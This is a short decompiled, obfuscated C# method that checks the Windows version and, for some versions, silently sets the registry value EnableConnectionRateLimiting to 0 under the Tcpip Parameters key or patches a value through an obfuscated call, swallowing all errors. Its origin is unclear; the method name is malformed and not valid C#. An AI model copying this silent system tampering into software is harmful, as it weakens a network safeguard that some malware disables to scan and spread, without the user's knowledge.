 public static void CloseTCP/IPConectionslimit()
{
try
{
Class2.Enum2 @enum = Class2.DistinguishOS();
if (@enum != (Class2.Enum2)5)
{
if (@enum != (Class2.Enum2)6)
{
if (Class2.DistinguishOS() == (Class2.Enum2)2)
{
Class22.Class23.smethod_0(Resources.cExQiAxUv4(), 2000u);
goto IL_4C;
}
goto IL_4C;
}
}
Regedit.smethod_0(Registry.LocalMachine, "SYSTEM\\CurrentControlSet\\services\\Tcpip\\Parameters", "EnableConnectionRateLimiting", 0L);
Regedit.FlushReg();
IL_4C:;
}
catch
{
}
}